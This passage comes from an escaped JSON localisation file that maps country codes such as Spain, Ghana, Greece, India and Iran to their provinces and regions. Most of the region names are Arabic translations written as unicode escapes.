\\u0643\\u0648\\u0631\\u0648\\u0646\\u064a\\u0627\",\"VI\":\"\\u0623\\u0644\\u0627\\u0641\\u0627/Araba\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"\\u0627\\u0644\\u0645\\u064a\\u0631\\u064a\\u0627\",\"O\":\"Asturias\",\"AV\":\"\\u0623\\u0641\\u064a\\u0644\\u0627\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"\\u0628\\u0631\\u0634\\u0644\\u0648\\u0646\\u0627\",\"BU\":\"\\u0628\\u0631\\u0627\\u063a\",\"CC\":\"\\u0643\\u0627\\u062b\\u064a\\u0631\\u064a\\u0633\",\"CA\":\"\\u063a\\u0627\\u062f\\u0633\",\"S\":\"Cantabria\",\"CS\":\"\\u0643\\u0627\\u0633\\u062a\\u064a\\u0648\\u0646\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"\\u0642\\u0631\\u0637\\u0628\\u0629\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"\\u063a\\u0631\\u064a\\u0646\\u0627\\u062f\\u0627\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"\\u062e\\u0627\\u064a\\u0646\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"\\u0644\\u064a\\u0648\\u0646\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"\\u0645\\u0627\\u0644\\u0642\\u0629\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"\\u0637\\u0644\\u064a\\u0637\\u0644\\u0629\",\"V\":\"\\u0641\\u0644\\u064a\\u0646\\u0633\\u064a\\u0627\",\"VA\":\"Valladolid\",\"BI\":\"\\u0628\\u0633\\u0643\\u0627\\u064a\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"\\u0623\\u0647\\u0627\\u0641\\u0648\",\"AH\":\"\\u0623\\u0634\\u0627\\u0646\\u062a\\u064a\",\"BA\":\"\\u0628\\u0631\\u0648\\u0646\\u062c \\u0623\\u0647\\u0627\\u0641\\u0648\",\"BO\":\"\\u0628\\u0648\\u0646\\u0648\",\"BE\":\"\\u0634\\u0631\\u0642 \\u0628\\u0648\\u0646\\u0648\",\"CP\":\"\\u0633\\u0646\\u062a\\u0631\\u0627\\u0644\",\"EP\":\"\\u0627\\u0644\\u0634\\u0631\\u0642\",\"AA\":\"\\u0623\\u0643\\u0631\\u0627 \\u0627\\u0644\\u0643\\u0628\\u0631\\u0649\",\"NE\":\"\\u0645\\u0646\\u0637\\u0642\\u0629 \\u0627\\u0644\\u0634\\u0645\\u0627\\u0644 \\u0627\\u0644\\u0634\\u0631\\u0642\\u064a\",\"NP\":\"\\u0627\\u0644\\u0634\\u0645\\u0627\\u0644\",\"OT\":\"\\u0623\\u0648\\u062a\\u064a\",\"SV\":\"\\u0633\\u0627\\u0641\\u0627\\u0646\\u0627\",\"UE\":\"\\u0645\\u0646\\u0637\\u0642\\u0629 \\u0627\\u0644\\u0634\\u0631\\u0642 \\u0627\\u0644\\u0639\\u0644\\u064a\\u0627\",\"UW\":\"\\u0645\\u0646\\u0637\\u0642\\u0629 \\u0627\\u0644\\u063a\\u0631\\u0628 \\u0627\\u0644\\u0639\\u0644\\u064a\\u0627\",\"TV\":\"\\u0641\\u0648\\u0644\\u062a\\u0627\",\"WP\":\"\\u0627\\u0644\\u063a\\u0631\\u0628\",\"WN\":\"\\u0627\\u0644\\u0645\\u0646\\u0637\\u0642\\u0629 \\u0627\\u0644\\u0634\\u0645\\u0627\\u0644\\u064a\\u0629 \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\\u0629\"},\"GP\":[],\"GR\":{\"I\":\"\\u0623\\u062a\\u064a\\u0643\\u0627\",\"A\":\"\\u0634\\u0631\\u0642 \\u0645\\u0642\\u062f\\u0648\\u0646\\u064a\\u0627 \\u0648\\u062a\\u0631\\u0627\\u0642\\u064a\\u0627\",\"B\":\"\\u0648\\u0633\\u0637 \\u0645\\u0642\\u062f\\u0648\\u0646\\u064a\\u0627\",\"C\":\"\\u063a\\u0631\\u0628 \\u0645\\u0642\\u062f\\u0648\\u0646\\u064a\\u0627\",\"D\":\"\\u0625\\u0628\\u064a\\u0631\\u0648\\u0633\",\"E\":\"\\u062b\\u064a\\u062b\\u0627\\u0644\\u064a\",\"F\":\"\\u0627\\u0644\\u062c\\u0632\\u0631 \\u0627\\u0644\\u0623\\u064a\\u0648\\u0646\\u064a\\u0629\",\"G\":\"\\u063a\\u0631\\u0628 \\u0627\\u0644\\u064a\\u0648\\u0646\\u0627\\u0646\",\"H\":\"\\u0648\\u0633\\u0637 \\u0627\\u0644\\u064a\\u0648\\u0646\\u0627\\u0646\",\"J\":\"\\u0628\\u064a\\u0644\\u0648\\u0628\\u0648\\u0646\\u064a\\u0632\",\"K\":\"\\u0634\\u0645\\u0627\\u0644 \\u0625\\u064a\\u062c\\u0629\",\"L\":\"\\u062c\\u0646\\u0648\\u0628 \\u0625\\u064a\\u062c\\u0629\",\"M\":\"\\u0643\\u0631\\u064a\\u062a\"},\"GT\":{\"GT-AV\":\"\\u0623\\u0644\\u062a\\u0627 \\u0641\\u064a\\u0631\\u0627\\u0628\\u0627\\u0632\",\"GT-BV\":\"\\u0628\\u0627\\u062c\\u0627 \\u0641\\u064a\\u0631\\u0627\\u0628\\u0627\\u0632\",\"GT-CM\":\"\\u062a\\u0634\\u064a\\u0645\\u0627\\u0644\\u062a\\u0646\\u0627\\u0646\\u062c\\u0648\",\"GT-CQ\":\"\\u0634\\u064a\\u0643\\u064a\\u0645\\u0648\\u0644\\u0627\",\"GT-PR\":\"\\u0625\\u0644\\u0628\\u0631\\u0648\\u062c\\u0631\\u064a\\u0633\\u0648\",\"GT-ES\":\"\\u0625\\u064a\\u0633\\u0643\\u0648\\u064a\\u0646\\u062a\\u0644\\u0627\",\"GT-GU\":\"\\u063a\\u0648\\u0627\\u062a\\u064a\\u0645\\u0627\\u0644\\u0627\",\"GT-HU\":\"\\u0647\\u0648\\u064a\\u0647\\u0648\\u064a\\u062a\\u0646\\u0627\\u0646\\u062c\\u0648\",\"GT-IZ\":\"\\u0625\\u0632\\u0627\\u0628\\u0627\\u0644\",\"GT-JA\":\"\\u062c\\u0627\\u0644\\u0627\\u0628\\u0627\",\"GT-JU\":\"\\u062e\\u0648\\u062a\\u064a\\u0627\\u0628\\u0627\",\"GT-PE\":\"\\u0628\\u064a\\u062a\\u0646\",\"GT-QZ\":\"\\u0643\\u0648\\u064a\\u0632\\u0627\\u0644\\u062a\\u064a\\u0646\\u0627\\u0646\\u062c\\u0648\",\"GT-QC\":\"\\u0643\\u0648\\u064a\\u0634\\u064a\",\"GT-RE\":\"\\u0631\\u064a\\u062a\\u0627\\u0644\\u0647\\u0648\\u0644\\u064a\\u0648\",\"GT-SA\":\"\\u0633\\u0643\\u0627\\u062a\\u064a\\u0628\\u064a\\u0643\\u064a\\u0632\",\"GT-SM\":\"\\u0633\\u0627\\u0646 \\u0645\\u0627\\u0631\\u0643\\u0648\\u0633\",\"GT-SR\":\"\\u0633\\u0627\\u0646\\u062a\\u0627 \\u0631\\u0648\\u0632\\u0627\",\"GT-SO\":\"\\u0633\\u0648\\u0644\\u0648\\u0644\\u0627\",\"GT-SU\":\"\\u0633\\u0648\\u0634\\u064a\\u062a\\u0628\\u064a\\u0643\\u064a\\u0632\",\"GT-TO\":\"\\u062a\\u0648\\u062a\\u0648\\u0646\\u064a\\u0643\\u0627\\u0628\\u0627\\u0646\",\"GT-ZA\":\"\\u062b\\u0627\\u0643\\u0627\\u0628\\u0627\"},\"HK\":{\"HONG KONG\":\"\\u062c\\u0632\\u064a\\u0631\\u0629 \\u0647\\u0648\\u0646\\u063a \\u0643\\u0648\\u0646\\u063a\",\"KOWLOON\":\"\\u0643\\u0648\\u0644\\u0648\\u0646\",\"NEW TERRITORIES\":\"\\u0627\\u0644\\u0623\\u0642\\u0627\\u0644\\u064a\\u0645 \\u0627\\u0644\\u062c\\u062f\\u064a\\u062f\\u0629\"},\"HN\":{\"HN-AT\":\"\\u0623\\u062a\\u0644\\u0627\\u0646\\u062a\\u064a\\u062f\\u0627\",\"HN-IB\":\"\\u062c\\u0632\\u0631 \\u0627\\u0644\\u062e\\u0644\\u064a\\u062c\",\"HN-CH\":\"\\u062a\\u0634\\u0648\\u0644\\u0648\\u062a\\u064a\\u0643\\u0627\",\"HN-CL\":\"\\u0643\\u0648\\u0644\\u0648\\u0646\",\"HN-CM\":\"\\u0643\\u0648\\u0645\\u0627\\u064a\\u0627\\u062c\\u0648\\u0627\",\"HN-CP\":\"\\u0643\\u0648\\u0628\\u0627\\u0646\",\"HN-CR\":\"\\u0643\\u0648\\u0631\\u062a\\u064a\\u0633\",\"HN-EP\":\"\\u0625\\u0644 \\u0628\\u0627\\u0631\\u064a\\u064a\\u0633\\u0648\",\"HN-FM\":\"\\u0641\\u0631\\u0627\\u0646\\u0633\\u064a\\u0633\\u0643\\u0648 \\u0645\\u0648\\u0631\\u0627\\u0632\\u0627\\u0646\",\"HN-GD\":\"\\u062c\\u0631\\u0627\\u0633\\u064a\\u0627\\u0633 \\u0622\\u062f\\u064a\\u0648\\u0633\",\"HN-IN\":\"\\u0625\\u0646\\u062a\\u064a\\u0628\\u0648\\u0643\\u0627\",\"HN-LE\":\"\\u0644\\u064a\\u0645\\u0628\\u064a\\u0631\\u0627\",\"HN-LP\":\"\\u0644\\u0627\\u0628\\u0627\\u0632\",\"HN-OC\":\"\\u0623\\u0643\\u0648\\u062a\\u064a\\u0628\\u064a\\u0643\",\"HN-OL\":\"\\u0623\\u0648\\u0644\\u0627\\u0646\\u0634\\u0648\",\"HN-SB\":\"\\u0633\\u0627\\u0646\\u062a\\u0627 \\u0628\\u0627\\u0631\\u0628\\u0631\\u0627\",\"HN-VA\":\"\\u0641\\u0627\\u0644\\u064a Valle\",\"HN-YO\":\"\\u064a\\u0648\\u0631\\u0648\"},\"HR\":{\"HR-01\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0632\\u063a\\u0631\\u0628\",\"HR-02\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0643\\u0631\\u0627\\u0628\\u064a\\u0646\\u0627 \\u0632\\u0627\\u063a\\u0648\\u0631\\u064a\\u0647\",\"HR-03\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0633\\u064a\\u0633\\u0627\\u0643 \\u0645\\u0648\\u0633\\u0644\\u0627\\u0641\\u064a\\u0646\\u0627\",\"HR-04\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0643\\u0627\\u0631\\u0644\\u0648\\u0641\\u0627\\u062a\\u0633\",\"HR-05\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0641\\u0627\\u0631\\u0627\\u062c\\u062f\\u064a\\u0646\",\"HR-06\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0643\\u0648\\u0628\\u0631\\u064a\\u0641\\u0646\\u064a\\u0643\\u0627 \\u0643\\u0631\\u064a\\u0632\\u0641\\u062a\\u0633\\u064a\",\"HR-07\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0628\\u064a\\u0644\\u0648\\u0641\\u0627\\u0631 \\u0628\\u064a\\u0644\\u0648\\u063a\\u0648\\u0631\\u0627\",\"HR-08\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0628\\u0631\\u064a\\u0645\\u0648\\u0631\\u064a\\u0647 \\u063a\\u0648\\u0631\\u0633\\u0643\\u064a \\u0643\\u0648\\u062a\\u0627\\u0631\",\"HR-09\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0644\\u064a\\u0643\\u0627 \\u0633\\u0646\\u064a\",\"HR-10\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0641\\u064a\\u0631\\u0648\\u0641\\u064a\\u062a\\u064a\\u0643\\u0627 \\u0628\\u0648\\u062f\\u0631\\u0627\\u0641\\u064a\\u0646\\u0627\",\"HR-11\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0628\\u0648\\u0632\\u064a\\u063a\\u0627 \\u0633\\u0644\\u0627\\u0641\\u0648\\u0646\\u064a\\u0627\",\"HR-12\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0628\\u0631\\u0648\\u062f \\u0628\\u0648\\u0633\\u0627\\u0641\\u064a\\u0646\\u0627\",\"HR-13\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0632\\u0627\\u062f\\u0627\\u0631\",\"HR-14\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0623\\u0648\\u0633\\u064a\\u064a\\u0643 \\u0628\\u0627\\u0631\\u0627\\u0646\\u064a\\u0627\",\"HR-15\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0634\\u064a\\u0628\\u064a\\u0646\\u064a\\u0643 \\u0643\\u0646\\u064a\\u0646\",\"HR-16\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0641\\u0648\\u0643\\u0648\\u0641\\u0627\\u0631 \\u0633\\u064a\\u0631\\u0645\\u064a\\u0627\",\"HR-17\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0633\\u0628\\u0644\\u064a\\u062a \\u062f\\u0627\\u0644\\u0645\\u0627\\u0633\\u064a\\u0627\",\"HR-18\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0625\\u0633\\u062a\\u0631\\u064a\\u0627\",\"HR-19\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u062f\\u0648\\u0628\\u0631\\u0648\\u0641\\u0646\\u064a\\u0643 \\u0646\\u064a\\u0631\\u064a\\u062a\\u0641\\u0627\",\"HR-20\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0645\\u0627\\u062c\\u064a\\u0645\\u0648\\u0631\\u064a\\u0647\",\"HR-21\":\"\\u0645\\u062f\\u064a\\u0646\\u0629 \\u0632\\u063a\\u0631\\u0628.\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"\\u0628\\u0643\\u064a\\u0634\",\"BA\":\"\\u0628\\u0627\\u0631\\u0627\\u0646\\u064a\\u0627\",\"BZ\":\"\\u0628\\u0648\\u0631\\u0633\\u0648\\u062f-\\u0622\\u0628\\u0627\\u0626\\u0648\\u064a-\\u0632\\u0645\\u0628\\u0644\\u0646\",\"BU\":\"\\u0628\\u0634\\u062a\",\"CS\":\"\\u0643\\u0633\\u0648\\u0646\\u062c\\u0631\\u0627\\u062f \\u0643\\u0633\\u0627\\u0646\\u0627\\u062f\",\"FE\":\"\\u0641\\u064a\\u064a\\u0631\",\"GS\":\"\\u062f\\u064a\\u0648\\u0631-\\u0645\\u0648\\u0634\\u0648\\u0646-\\u0633\\u0648\\u0628\\u0631\\u0648\\u0646\",\"HB\":\"\\u0647\\u0627\\u064a\\u062f\\u0648-\\u0628\\u064a\\u0647\\u0627\\u0631\",\"HE\":\"\\u0647\\u0641\\u0634\",\"JN\":\"\\u064a\\u0627\\u0633-\\u0646\\u0627\\u062f\\u0643\\u0648\\u0646-\\u0633\\u0648\\u0644\\u0646\\u0643\",\"KE\":\"\\u0643\\u0648\\u0645\\u0627\\u0631\\u0648\\u0645-\\u0625\\u0633\\u062a\\u0631\\u0643\\u0648\\u0645\",\"NO\":\"\\u0646\\u0648\\u063a\\u0631\\u0627\\u062f\",\"PE\":\"\\u0628\\u0634\\u062a\",\"SO\":\"\\u0634\\u0648\\u0645\\u0648\\u062f\",\"SZ\":\"\\u0633\\u0627\\u0628\\u0648\\u0644\\u062a\\u0634-\\u0633\\u0627\\u062a\\u0645\\u0627\\u0631-\\u0628\\u0631\\u064a\\u063a\",\"TO\":\"\\u062a\\u0648\\u0644\\u0646\\u0627\",\"VA\":\"\\u0641\\u0627\\u0633\",\"VE\":\"\\u0641\\u0633\\u0628\\u0631\\u0645\",\"ZA\":\"\\u0632\\u0627\\ufefb\"},\"ID\":{\"AC\":\"\\u0622\\u062a\\u0634\\u064a\\u0647\",\"SU\":\"\\u0633\\u0648\\u0645\\u0637\\u0631\\u0629 \\u0627\\u0644\\u0634\\u0645\\u0627\\u0644\\u064a\\u0629\",\"SB\":\"\\u0633\\u0648\\u0645\\u0637\\u0631\\u0629 \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\\u0629\",\"RI\":\"\\u0631\\u064a\\u0627\\u0648\",\"KR\":\"\\u062c\\u0632\\u0631 \\u0631\\u064a\\u0627\\u0648\",\"JA\":\"\\u062c\\u0627\\u0645\\u0628\\u064a\",\"SS\":\"\\u0633\\u0648\\u0645\\u0637\\u0631\\u0629 \\u0627\\u0644\\u062c\\u0646\\u0648\\u0628\\u064a\\u0629\",\"BB\":\"\\u0628\\u0627\\u0646\\u062c\\u0643\\u0627 - \\u0628\\u0644\\u064a\\u062a\\u0648\\u0646\\u062c\",\"BE\":\"\\u0628\\u0646\\u062c\\u0643\\u0648\\u0644\\u0648\",\"LA\":\"\\u0644\\u0627\\u0645\\u0628\\u0648\\u0646\\u062c\",\"JK\":\"\\u062c\\u0627\\u0643\\u0627\\u0631\\u062a\\u0627\",\"JB\":\"\\u062c\\u0627\\u0648\\u0629 \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\\u0629\",\"BT\":\"\\u0628\\u0627\\u0646\\u062a\\u0646\",\"JT\":\"\\u062c\\u0627\\u0648\\u0629 \\u0627\\u0644\\u0648\\u0633\\u0637\\u0649\",\"JI\":\"\\u062c\\u0627\\u0648\\u0629 \\u0627\\u0644\\u0634\\u0631\\u0642\\u064a\\u0629\",\"YO\":\"\\u064a\\u0648\\u062c\\u064a\\u0627\\u0643\\u0631\\u062a\\u0627\",\"BA\":\"\\u0628\\u0627\\u0644\\u064a\",\"NB\":\"\\u0646\\u0648\\u0633\\u0627 \\u062a\\u0646\\u062c\\u0627\\u0631\\u0627 \\u063a\\u0631\\u0628\",\"NT\":\"\\u0646\\u0648\\u0633\\u0627 \\u062a\\u0646\\u062c\\u0627\\u0631\\u0627 \\u0634\\u0631\\u0642\",\"KB\":\"\\u0643\\u0627\\u0644\\u0645\\u0646\\u062a\\u0627\\u0646 \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\\u0629\",\"KT\":\"\\u0643\\u0627\\u0644\\u0645\\u0646\\u062a\\u0627\\u0646 \\u0627\\u0644\\u0648\\u0633\\u0637\\u0649\",\"KI\":\"\\u0643\\u0627\\u0644\\u0645\\u0646\\u062a\\u0627\\u0646 \\u0627\\u0644\\u0634\\u0631\\u0642\\u064a\\u0629\",\"KS\":\"\\u0643\\u0627\\u0644\\u064a\\u0645\\u0627\\u0646\\u062a\\u0627\\u0646 \\u0627\\u0644\\u062c\\u0646\\u0648\\u0628\\u064a\\u0629\",\"KU\":\"\\u0643\\u0627\\u0644\\u064a\\u0645\\u0627\\u0646\\u062a\\u0627\\u0646 \\u0627\\u0644\\u0634\\u0645\\u0627\\u0644\\u064a\\u0629\",\"SA\":\"\\u0633\\u0648\\u0644\\u0627\\u0648\\u0633\\u064a \\u0627\\u0644\\u0634\\u0645\\u0627\\u0644\\u064a\\u0629\",\"ST\":\"\\u0633\\u0648\\u0644\\u0627\\u0648\\u0633\\u064a \\u0627\\u0644\\u0648\\u0633\\u0637\\u0649\",\"SG\":\"\\u0633\\u0648\\u0644\\u0627\\u0648\\u0633\\u064a \\u0627\\u0644\\u062c\\u0646\\u0648\\u0628\\u064a\\u0629 \\u0627\\u0644\\u0634\\u0631\\u0642\\u064a\\u0629\",\"SR\":\"\\u0633\\u0648\\u0644\\u0627\\u0648\\u0633\\u064a \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\\u0629\",\"SN\":\"\\u0633\\u0648\\u0644\\u0627\\u0648\\u0633\\u064a \\u0627\\u0644\\u062c\\u0646\\u0648\\u0628\\u064a\\u0629\",\"GO\":\"\\u062c\\u0648\\u0631\\u0648\\u0646\\u062a\\u0627\\u0644\\u0648\",\"MA\":\"\\u0645\\u0627\\u0644\\u0648\\u0643\\u0648\",\"MU\":\"\\u0645\\u0627\\u0644\\u0648\\u0643\\u0648 \\u0634\\u0645\\u0627\\u0644\\u064a\\u0629\",\"PA\":\"\\u0628\\u0627\\u0628\\u0648\\u0627\",\"PB\":\"\\u0628\\u0627\\u0628\\u0648\\u0627 \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\\u0629\"},\"IE\":{\"CW\":\"\\u0643\\u0627\\u0631\\u0644\\u0648\",\"CN\":\"\\u0643\\u0627\\u0641\\u0627\\u0646\",\"CE\":\"\\u0643\\u0644\\u064a\\u0631\",\"CO\":\"\\u0643\\u0648\\u0631\\u0643\",\"DL\":\"\\u062f\\u0648\\u0646\\u064a\\u062c\\u0627\\u0644\",\"D\":\"\\u062f\\u0628\\u0644\\u0646\",\"G\":\"\\u063a\\u0627\\u0644\\u0648\\u0627\\u064a\",\"KY\":\"\\u0643\\u0631\\u064a\",\"KE\":\"\\u0643\\u064a\\u0644\\u062f\\u064a\\u0631\",\"KK\":\"\\u0643\\u064a\\u0644\\u0643\\u064a\\u0646\\u064a\",\"LS\":\"Laois\",\"LM\":\"\\u0644\\u064a\\u062a\\u0631\\u064a\\u0645\",\"LK\":\"\\u0644\\u064a\\u0645\\u0631\\u064a\\u0643\",\"LD\":\"\\u0644\\u0648\\u0646\\u062c\\u0641\\u0648\\u0631\\u062f\",\"LH\":\"\\u0644\\u0627\\u0648\\u062b\",\"MO\":\"\\u0645\\u0627\\u064a\\u0648\",\"MH\":\"\\u0645\\u064a\\u062b\",\"MN\":\"\\u0645\\u0648\\u0646\\u0627\\u063a\\u0627\\u0646\",\"OY\":\"\\u0623\\u0648\\u0641\\u0627\\u0644\\u064a\",\"RN\":\"\\u0631\\u0648\\u0633\\u0643\\u0648\\u0645\\u0648\\u0646\",\"SO\":\"\\u0633\\u0644\\u0627\\u064a\\u063a\\u0648\",\"TA\":\"\\u062a\\u064a\\u0628\\u064a\\u0631\\u0627\\u0631\\u064a\",\"WD\":\"\\u0648\\u062a\\u0631\\u0641\\u0648\\u0631\\u062f\",\"WH\":\"\\u0648\\u0633\\u062a\\u0645\\u064a\\u062b\",\"WX\":\"\\u0648\\u0643\\u0633\\u0641\\u0648\\u0631\\u062f\",\"WW\":\"\\u0648\\u064a\\u0643\\u0644\\u0627\\u0648\"},\"IN\":{\"AN\":\"\\u062c\\u0632\\u0631 \\u0623\\u0646\\u062f\\u0645\\u0627\\u0646 \\u0648\\u0646\\u064a\\u0643\\u0648\\u0628\\u0627\\u0631\",\"AP\":\"\\u0623\\u0646\\u062f\\u0631\\u0627 \\u0628\\u0631\\u062f\\u064a\\u0634\",\"AR\":\"\\u0623\\u0631\\u0648\\u0646\\u0627\\u062c\\u0644 \\u0628\\u0631\\u062f\\u064a\\u0634\",\"AS\":\"\\u0622\\u0633\\u0627\\u0645\",\"BR\":\"\\u0628\\u064a\\u0647\\u0627\\u0631\",\"CH\":\"\\u0634\\u0627\\u0646\\u062f\\u064a\\u063a\\u0627\\u0631\",\"CT\":\"\\u0634\\u0627\\u0646\\u062f\\u064a\\u063a\\u0627\\u0631\",\"DD\":\"\\u062f\\u0645\\u0646 \\u0648\\u062f\\u064a\\u0648\",\"DH\":\"\\u062f\\u0627\\u062f\\u0631\\u0627\\u060c \\u0648\\u0646\\u0627\\u063a\\u0627\\u0631 \\u0647\\u0627\\u0641\\u064a\\u0644\\u064a\\u060c \\u0648\\u062f\\u0627\\u0645\\u0627\\u0646 \\u0648\\u062f\\u064a\\u0648\",\"DL\":\"\\u062f\\u0644\\u0647\\u064a\",\"DN\":\"\\u062f\\u0627\\u062f\\u0631\\u0627 \\u0648\\u0646\\u0627\\u062c\\u0627\\u0631 \\u0647\\u0627\\u0641\\u0644\\u064a\",\"GA\":\"\\u063a\\u0648\\u0627\",\"GJ\":\"\\u063a\\u0648\\u062c\\u0627\\u0631\\u0627\\u062a\",\"HP\":\"\\u0647\\u064a\\u0645\\u0627\\u062c\\u0644 \\u0628\\u0631\\u062f\\u064a\\u0634\",\"HR\":\"\\u0647\\u0627\\u0631\\u064a\\u0627\\u0646\\u0627\",\"JH\":\"\\u062c\\u0647\\u0627\\u0631\\u062e\\u0627\\u0646\\u062f\",\"JK\":\"\\u062c\\u0627\\u0645\\u0648 \\u0648\\u0643\\u0634\\u0645\\u064a\\u0631\",\"KA\":\"\\u0643\\u0627\\u0631\\u0646\\u0627\\u062a\\u0627\\u0643\\u0627\",\"KL\":\"\\u0643\\u064a\\u0631\\u0644\\u0627\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"\\u0645\\u0627\\u0647\\u0627\\u0631\\u0627\\u0634\\u062a\\u0631\\u0627\",\"ML\":\"\\u0645\\u064a\\u063a\\u0627\\u0644\\u0627\\u064a\\u0627\",\"MN\":\"\\u0645\\u0627\\u0646\\u064a\\u0628\\u0648\\u0631\",\"MP\":\"\\u0645\\u0627\\u062f\\u064a\\u0627 \\u0628\\u0631\\u0627\\u062f\\u064a\\u0634\",\"MZ\":\"\\u0645\\u064a\\u0632\\u0648\\u0631\\u0627\\u0645\",\"NL\":\"\\u0646\\u0627\\u062c\\u0627\\u0644\\u0627\\u0646\\u062f\",\"OD\":\"\\u0623\\u0648\\u062f\\u064a\\u0634\\u0627\",\"PB\":\"\\u0628\\u0646\\u062c\\u0627\\u0628\",\"PY\":\"\\u0628\\u0648\\u0646\\u062f\\u064a\\u062a\\u0634\\u064a\\u0631\\u064a\",\"RJ\":\"\\u0631\\u0627\\u062c\\u0633\\u062a\\u0627\\u0646\",\"SK\":\"\\u0633\\u064a\\u0643\\u064a\\u0645\",\"TS\":\"\\u062a\\u064a\\u0644\\u0627\\u0646\\u062c\\u0627\\u0646\\u0627\",\"TN\":\"\\u062a\\u0627\\u0645\\u0644 \\u0646\\u0627\\u062f\\u0648\",\"TR\":\"\\u062a\\u0631\\u0627\\u064a\\u0628\\u0648\\u0631\\u0627\",\"UP\":\"\\u0623\\u062a\\u0631 \\u0628\\u0631\\u062f\\u064a\\u0634\",\"UK\":\"\\u0623\\u0648\\u062a\\u0627\\u0631\\u0627\\u062e\\u0646\\u062f\",\"WB\":\"\\u0628\\u0646\\u063a\\u0627\\u0644 \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\\u0629\"},\"IR\":{\"KHZ\":\"\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646 (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"\\u0637\\u0647\\u0631\\u0627\\u0646 (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"\\u0623\\u0630\\u0631\\u0628\\u064a\\u062c\\u0627\\u0646 \\u0627\\u0644\\u0634\\u0631\\u0642\\u064a\\u0629\",\"WAZ\":\"\\u0623\\u0630\\u0631\\u0628\\u064a\\u062c\\u0627\\u0646 \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\\u0629\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0627\\u0644\\u062c\\u0646\\u0648\\u0628\\u064a\\u0629\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0627\\u0644\\u0634\\u0645\\u0627\\u0644\\u064a\\u0629\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom 